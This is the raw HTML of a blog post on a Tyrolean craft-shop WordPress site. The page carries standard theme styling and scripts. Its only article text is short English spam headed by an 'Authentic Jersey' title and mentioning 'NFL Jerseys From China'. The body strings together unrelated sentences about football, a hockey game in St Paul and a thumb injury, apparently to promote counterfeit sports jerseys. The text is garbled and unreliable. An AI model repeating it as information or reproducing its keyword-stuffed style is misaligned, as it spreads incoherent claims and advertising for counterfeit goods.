

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kreativwerkstatt.tirol/2018/12/19/their-child-action-was-stillborn-making-parliament-axel-andersson-authentic-jersey/
body_size: 12063
content:
<!DOCTYPE html>
<html class="no-js" lang="de" itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0">
  	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Their child action was stillborn making parliament Axel Andersson Authentic Jersey &#8211; Andrea&#039;s Kreativwerkstatt</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Andrea&#039;s Kreativwerkstatt &raquo; Feed" href="https://www.kreativwerkstatt.tirol/feed/" />
<link rel="alternate" type="application/rss+xml" title="Andrea&#039;s Kreativwerkstatt &raquo; Kommentar-Feed" href="https://www.kreativwerkstatt.tirol/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kreativwerkstatt.tirol\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.kreativwerkstatt.tirol/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE]>
<link rel='stylesheet' id='ascend_ie_fallback-css'  href='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/css/ie_fallback.css?ver=1.2.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='ascend_main-css'  href='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/css/ascend.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ascend-css'  href='https://fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700%7CSource+Sans+Pro%3A200%2C300%2C400%2C600%2C700%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;subset=latin&#038;ver=1528396980' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/vendor/html5shiv.min.js?ver=5.7.14' id='ascend-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-content/themes/ascend/assets/js/vendor/respond.min.js?ver=5.7.14' id='ascend-respond-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kreativwerkstatt.tirol/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.kreativwerkstatt.tirol/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kreativwerkstatt.tirol/wp-json/wp/v2/posts/1377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kreativwerkstatt.tirol/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kreativwerkstatt.tirol/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.kreativwerkstatt.tirol/2018/12/19/their-child-action-was-stillborn-making-parliament-axel-andersson-authentic-jersey/" />
<link rel='shortlink' href='https://www.kreativwerkstatt.tirol/?p=1377' />
<link rel="alternate" type="application/json+oembed" href="https://www.kreativwerkstatt.tirol/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kreativwerkstatt.tirol%2F2018%2F12%2F19%2Ftheir-child-action-was-stillborn-making-parliament-axel-andersson-authentic-jersey%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kreativwerkstatt.tirol/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kreativwerkstatt.tirol%2F2018%2F12%2F19%2Ftheir-child-action-was-stillborn-making-parliament-axel-andersson-authentic-jersey%2F&#038;format=xml" />
<script type="text/javascript">var light_error = "The image could not be loaded.", light_of = "%curr% of %total%";</script><style type="text/css" id="kt-custom-css">a, .primary-color, .postlist article .entry-content a.more-link:hover,.widget_price_filter .price_slider_amount .button, .product .product_meta a:hover, .star-rating, .above-footer-widgets a:not(.button):hover, .sidebar a:not(.button):hover, .footerclass a:hover, .posttags a:hover, .tagcloud a:hover, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .wp-pagenavi a:hover, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover{color:#490000;} .comment-content a:not(.button):hover, .entry-content p a:not(.button):not(.select2-choice):not([data-rel="lightbox"]):hover, .kt_product_toggle_outer .toggle_grid:hover, .kt_product_toggle_outer .toggle_list:hover, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .product_meta a, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked+label, .kt-woo-account-nav .woocommerce-MyAccount-navigation ul li.is-active a, a.added_to_cart, .widget_pages ul li.kt-drop-toggle > .kt-toggle-sub, .widget_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_product_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_recent_entries ul li a:hover ~ .kt-toggle-sub, .widget_recent_comments ul li a:hover ~ .kt-toggle-sub, .widget_archive ul li a:hover ~ .kt-toggle-sub, .widget_pages ul li a:hover ~ .kt-toggle-sub, .widget_categories ul li a:hover ~ .kt-toggle-sub, .widget_meta ul li a:hover ~ .kt-toggle-sub, .widget_product_categories ul li a:hover ~ .kt-toggle-sub,.kt-tabs.kt-tabs-style2 > li > a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .footerclass .menu li a:hover, .widget_recent_entries ul li a:hover, .posttags a:hover, .tagcloud a:hover,.widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_product_categories ul li a:hover, .box-icon-item .icon-container .icon-left-highlight,.box-icon-item .icon-container .icon-right-highlight, .widget_pages ul li.current-cat > a, .widget_categories ul li.current-cat > a, .widget_product_categories ul li.current-cat > a, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .wp-pagenavi .current, .wp-pagenavi a:hover, .kt-mobile-header-toggle .header-underscore-icon [class*=kt-icon-], .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .widget_layered_nav ul li.chosen a, .widget_layered_nav_filters ul li a, .widget_rating_filter ul li.chosen a, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations label:hover{border-color:#490000;} .kt-header-extras span.kt-cart-total, .btn, .button, .submit, button, input[type="submit"], .portfolio-loop-image-container .portfolio-hover-item .portfolio-overlay-color, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, .product .woocommerce-tabs .wc-tabs:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce-noreviews, p.no-comments, .widget_pages ul li ul li.current-cat > a:before, .widget_categories ul li ul li.current-cat > a:before, .widget_product_categories ul li ul li.current-cat > a:before, .widget_pages ul li ul li a:hover:before, .widget_categories ul li ul li a:hover:before, .widget_product_categories ul li ul li a:hover:before, .kadence_recent_posts a.posts_widget_readmore:hover:before, .kt-accordion > .panel h5:after, .kt-tabs:before, .image_menu_overlay, .kadence_social_widget a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .widget_pages ul li.current-cat > .count, .widget_categories ul li.current-cat > .count, .widget_product_categories ul li.current-cat > .count, .widget_recent_entries ul li a:hover ~ .count, .widget_recent_comments ul li a:hover ~ .count, .widget_archive ul li a:hover ~ .count, .widget_pages ul li a:hover ~ .count, .widget_categories ul li a:hover ~ .count, .widget_meta ul li a:hover ~ .count, .widget_product_categories ul li a:hover ~ .count, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .select2-results .select2-highlighted, .wp-pagenavi .current, .kt-header-extras span.kt-cart-total, .kt-mobile-header-toggle span.kt-cart-total, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current,.widget_price_filter .ui-slider .ui-slider-handle, .widget_layered_nav ul li.chosen span.count, .widget_layered_nav_filters ul li span.count, .variations .kad_radio_variations label.selectedValue, .box-icon-item .menu-icon-read-more .read-more-highlight{background:#490000;}@media (max-width: 767px){.filter-set li a.selected {background:#490000;}}.kad-header-height {height:100px;}.kad-mobile-nav li .kad-submenu-accordion {width:100%;text-align:right;}.kad-topbar-height {min-height:36px;}.kad-mobile-header-height {height:122px;}.headerclass, .mobile-headerclass, .kad-fixed-vertical-background-area{background: rgba(255, 255, 255, 1);}.titleclass .entry-title{font-size:124px;}@media (max-width: 768px) {.titleclass .entry-title{font-size:30px;}}.titleclass .subtitle{font-size:66px;}@media (max-width: 768px) {.titleclass .subtitle{font-size:20px;}}.titleclass .page-header  {height:255px;}@media (max-width: 768px) {.titleclass .page-header {height:140px;}}.product_item .product_archive_title {min-height:20px;}.second-navclass .sf-menu>li:after {background:#fff;}.kt-header-extras .kadence_social_widget a, .mobile-header-container .kt-mobile-header-toggle button {color:#3c2100;} button.mobile-navigation-toggle .kt-mnt span {background:#3c2100;} .kt-header-extras .kadence_social_widget a:hover{color:#fff;}.page-header {text-align:right;}.kt-header-extras #kad-head-cart-popup ul a:not(.remove), .kt-header-extras #kad-head-cart-popup .woocommerce-mini-cart__empty-message, .kt-header-extras #kad-head-cart-popup ul .quantity, .kt-header-extras #kad-head-cart-popup ul li.empty, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav h5, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav h5 {color:#3c2100;}.titleclass .subtitle {text-transform:uppercase;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css" title="dynamic-css" class="options-output">#logo .kad-site-tagline{font-family:"Dancing Script";line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.topbarclass{font-size:12px;}.titleclass{background-color:transparent;background-repeat:no-repeat;background-size:contain;background-attachment:scroll;background-position:left center;background-image:url('http://www.kreativwerkstatt.tirol/wp-content/uploads/2017/11/2efeu_hintergund_2_schmaler_heller.jpg');}.titleclass h1{color:#3c2100;}.titleclass .subtitle{color:#ffffff;}.product_item .product_archive_title{font-family:"Source Sans Pro";text-transform:none;line-height:20px;letter-spacing:1.2px;font-weight:600;font-style:normal;color:#444444;font-size:15px;}.kad-topbar-flex-item, .kad-topbar-flex-item a, .kad-topbar-flex-item .kadence_social_widget a, .topbarclass .kt-woo-account-nav .kad-customer-name h5, .topbarclass .kt-mini-cart-refreash .total{color:#ffffff;}.kad-topbar-flex-item a:hover{color:#ffffff;}.footerclass a, .footerclass, .footerclass h4, .footerclass h3, .footerclass h5{color:#eeeeee;}.footerclass a:hover{color:#ffffff;}.footerclass .menu li a:hover{border-color:#ffffff;}.contentclass, .above-footer-widgets .widget-title span, .footer-widget-title span, .kt-title span, .sidebar .widget-title span{background-color:#ffffff;}.topbarclass, .topbarclass .sf-menu ul {background-color:#444444;}.footerclass, .footerclass .footer-widget-title span, body.body-style-bubbled .footerclass .footer-widget-title span{background-color:#333333;background-size:cover;background-attachment:scroll;background-position:center center;background-image:url('http://www.kreativwerkstatt.tirol/wp-content/uploads/2017/11/vineyard-1149495_dunkel.jpg');}.footerbase{background-color:#2e2e2e;}h1, .h1class{font-family:"Dancing Script";line-height:40px;letter-spacing:1.2px;font-weight:700;font-style:normal;color:#444444;font-size:40px;}h2, .h2class{font-family:"Dancing Script";line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#444444;font-size:32px;}h3{font-family:"Source Sans Pro";line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#444444;font-size:28px;}h4{font-family:"Source Sans Pro";line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#555555;font-size:24px;}h5{font-family:"Source Sans Pro";line-height:24px;letter-spacing:1.2px;font-weight:normal;font-style:normal;color:#555555;font-size:18px;}.titleclass .subtitle{font-family:"Dancing Script";letter-spacing:1.2px;font-weight:400;font-style:normal;}body{font-family:"Source Sans Pro";line-height:24px;letter-spacing:0px;font-weight:400;font-style:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras .kt-extras-label [class*="kt-icon-"], .kt-header-extras .sf-vertical > li > a{font-family:"Source Sans Pro";line-height:24px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#3c2100;font-size:16px;}.nav-main ul.sf-menu > li > a:hover, .nav-main ul.sf-menu > li.sfHover > a, .nav-main ul.sf-menu > li.current-menu-item > a, .kt-header-extras .sf-vertical > li > a:hover{color:#1d721f;}.second-navclass .sf-menu > li > a{font-family:"Source Sans Pro";line-height:24px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:18px;}.second-navclass ul.sf-menu > li > a:hover, .second-navclass ul.sf-menu > li.sfHover > a, .second-navclass ul.sf-menu > li.current-menu-item > a{color:#a5a5a5;}.nav-main ul.sf-menu ul, .second-navclass ul.sf-menu ul,  .kad-header-menu-inner .kt-header-extras ul.sf-menu ul,.kad-relative-vertical-content .kt-header-extras ul.sf-menu ul, .kad-relative-vertical-content .nav-main .sf-vertical ul{border-color:#e3dbca;}.nav-main .sf-menu.sf-menu-normal > li > ul:before, .second-navclass .sf-menu.sf-menu-normal > li > ul:before,  .kad-header-menu-inner .kt-header-extras ul.sf-menu > li > ul:before {border-bottom-color:#e3dbca;}.nav-main ul.sf-menu ul a, .second-navclass ul.sf-menu ul a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav a{line-height:24px;letter-spacing:.2px;color:#3c2100;font-size:16px;}.nav-main ul.sf-menu ul a:hover, .nav-main ul.sf-menu > li:not(.kt-lgmenu) ul li.sfHover > a, .nav-main ul.sf-menu ul li.current-menu-item > a, .second-navclass ul.sf-menu ul a:hover, .second-navclass ul.sf-menu li:not(.kt-lgmenu) ul li.sfHover > a, .second-navclass ul.sf-menu ul li.current-menu-item > a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav li.is-active a, .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav li.is-active a{color:#e3dbca;}.kad-mobile-nav li a, .kad-mobile-nav li,.kt-mobile-menu form.search-form input[type="search"].search-field, .kt-mobile-menu form.search-form .search-submit{font-family:"Source Sans Pro";line-height:20px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.kad-mobile-nav li a:hover, kad-mobile-nav li.current-menu-item > a{background:#1d721f;}</style></head>
	<body class="post-template-default single single-post postid-1377 single-format-standard custom-background wp-custom-logo kad-header-position-above kt-showsub-indicator kt-show-vertsub-indicator  body-style-normal none-trans-header">
		<div id="wrapper" class="container">
	<header id="kad-header-menu" class="headerclass-outer kt-header-position-above kt-header-layout-standard clearfix" data-sticky="none" data-reappear="300" data-shrink="0" data-start-height="100" data-shrink-height="100">
	<div class="outside-top-headerclass">
	<div class="kad-header-topbar-primary-outer">
 		<div class="outside-headerclass">
		<div class="kad-header-menu-outer headerclass">
		    <div class="kad-header-menu-inner container">
		    				        <div class="kad-header-flex kad-header-height">
			        	<div class="kad-left-header kt-header-flex-item">
			        		<div id="logo" class="logocase kad-header-height"><a class="brand logofont" href="https://www.kreativwerkstatt.tirol"><img src="https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final-476x211.png" width="476" height="211" srcset="https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final-476x211.png 476w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final-300x133.png 300w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final-768x340.png 768w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final.png 1024w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/cropped-KW_Logo_final-952x421.png 952w" sizes="(max-width: 476px) 100vw, 476px" class="ascend-logo" style="max-height:211px" alt="Andrea&#039;s Kreativwerkstatt"></a></div>			           	</div> <!-- Close left header-->
			            <div class="kad-center-header kt-header-flex-item">
			            		        <nav class="nav-main clearfix">
	            <ul id="menu-hauptmenue" class="sf-menu sf-menu-normal"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.kreativwerkstatt.tirol/mei-ladele/">Mei Ladele</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35 sf-dropdown"><a href="https://www.kreativwerkstatt.tirol/bildlan/">Bildlan</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.kreativwerkstatt.tirol/gfilztes/">G&#8217;filztes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.kreativwerkstatt.tirol/gmaltes/">G&#8217;maltes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.kreativwerkstatt.tirol/gschmackiges/">G&#8217;schmackiges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.kreativwerkstatt.tirol/herzliches/">Herzliches</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.kreativwerkstatt.tirol/alles-fuer-die-kloanen/">Alles für die Kloanen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.kreativwerkstatt.tirol/was-bsonderes/">Was b&#8217;sonderes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.kreativwerkstatt.tirol/fuer-festttage/">Ach die Festtage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.kreativwerkstatt.tirol/holz-mehr/">Holz &#038; mehr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.kreativwerkstatt.tirol/vintage-moebel/">Vintage-Möbel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.kreativwerkstatt.tirol/tiroler-naturoelseife/">Tiroler Naturölseife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.kreativwerkstatt.tirol/veranstaltungen/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.kreativwerkstatt.tirol/schreibts-ma/">Schreibt&#8217;s ma!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.kreativwerkstatt.tirol/so-gehts-zu-mia/">So geht&#8217;s zu mia</a></li>
</ul>	        </nav>
        			            </div>  <!-- Close center header-->
			            <div class="kad-right-header kt-header-flex-item">
			            		<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
						        	 <li class="menu-search-icon-kt">
								<a class="kt-menu-search-btn kt-pop-modal" data-mfp-src="#kt-extras-modal-search" href="https://www.kreativwerkstatt.tirol/?s=">
									<span class="kt-extras-label"><i class="kt-icon-search"></i></span>
								</a>
				        	</li>
								    </ul>
	</div>
    					    </div>  <!-- Close right header-->
			        </div>  <!-- Close container--> 
	        		   		</div> <!-- close header innner -->
		</div>
		</div>
	</div>
	</div>
    </header><div id="kad-mobile-banner" class="banner mobile-headerclass" data-mobile-header-sticky="1">
  <div class="container mobile-header-container kad-mobile-header-height">
        <div id="mobile-logo" class="logocase kad-mobile-header-height kad-mobile-logo-left"><a class="brand logofont" href="https://www.kreativwerkstatt.tirol"><img src="https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-458x203.png" width="458" height="203" srcset="https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-458x203.png 458w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-300x133.png 300w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-768x340.png 768w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final.png 1024w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-830x367.png 830w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-230x102.png 230w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-350x155.png 350w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-480x212.png 480w, https://www.kreativwerkstatt.tirol/wp-content/uploads/2017/10/KW_Logo_final-916x405.png 916w" sizes="(max-width: 458px) 100vw, 458px" class="ascend-mobile-logo" alt="Andrea&#039;s Kreativwerkstatt" ></a></div>        	<div class="kad-mobile-menu-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-menu-right">
             	<button class="mobile-navigation-toggle kt-sldr-pop-modal" rel="nofollow" data-mfp-src="#kt-mobile-menu" data-pop-sldr-direction="right" data-pop-sldr-class="sldr-menu-animi">
             		<span class="kt-mnt">
	                	<span></span>
						<span></span>
						<span></span>
					</span>
              	</button>
            </div>
   	    </div> <!-- Close Container -->
</div>
  			<div id="inner-wrap" class="wrap clearfix contentclass hfeed" role="document">

        		<div id="pageheader" class="titleclass post-header-area kt_bc_active">
	<div class="header-color-overlay"></div>
			<div class="container">
			<div class="page-header">
				<div class="page-header-inner">
					<h1 class="post_head_title entry-title" itemprop="name" data-max-size="124" data-min-size="30">Allgemein</h1>
									</div>
			</div>
		</div><!--container-->
		<div id="kadbreadcrumbs"><div class="kt-breadcrumb-container container"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.kreativwerkstatt.tirol/" itemprop="url" class="kad-bc-home"><span itemprop="title">Home</span></a></span> <span class="bc-delimiter">&raquo;</span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.kreativwerkstatt.tirol/category/allgemein/" itemprop="url"><span itemprop="title">Allgemein</span></a></span> <span class="bc-delimiter">&raquo;</span> <span class="kad-breadcurrent">Their child action was stillborn making parliament Axel Andersson Authentic Jersey</span></div></div>	</div><!--titleclass-->
		<div id="content" class="container clearfix">
    		<div class="row single-article">
    			<div class="main col-lg-9 col-md-8 kt-sidebar kt-sidebar-right" id="ktmain" role="main">
			    	            <article id="post-1377" class="postclass kt_no_post_header_content post-1377 post type-post status-publish format-standard hentry category-allgemein" itemprop="mainEntity" itemscope itemtype="http://schema.org/BlogPosting">
            <div class="kt_post_category kt-post-cats"><a href="https://www.kreativwerkstatt.tirol/category/allgemein/" rel="category tag">Allgemein</a></div>                <header>
                    <h1 class="entry-title" itemprop="name headline">Their child action was stillborn making parliament Axel Andersson Authentic Jersey</h1><div class="post-top-meta kt_color_gray">
    <span class="postdate kt-post-date updated" itemprop="datePublished">
        19. Dezember 2018    </span>   
    <span class="postauthortop kt-post-author author vcard">
        <span class="kt-by-author">by</span>        	<span itemprop="author">
        		<a href="https://www.kreativwerkstatt.tirol/author/" class="fn kt_color_gray" rel="author">
        		        		</a>
        	</span>
    </span>   
</div>                </header>
                <div class="entry-content clearfix" itemprop="description articleBody">
                    <p> There are snaps where he carries it position to punch and he is successful making it work. ST PAUL, MN &#8211; The Oilers take on the Wild in St Paul, MN in their last road game NFL Jerseys From China of the 2017 season. had been sidelined by a left thumb injury. Whatever we want, he&#8217;ll do. </p>
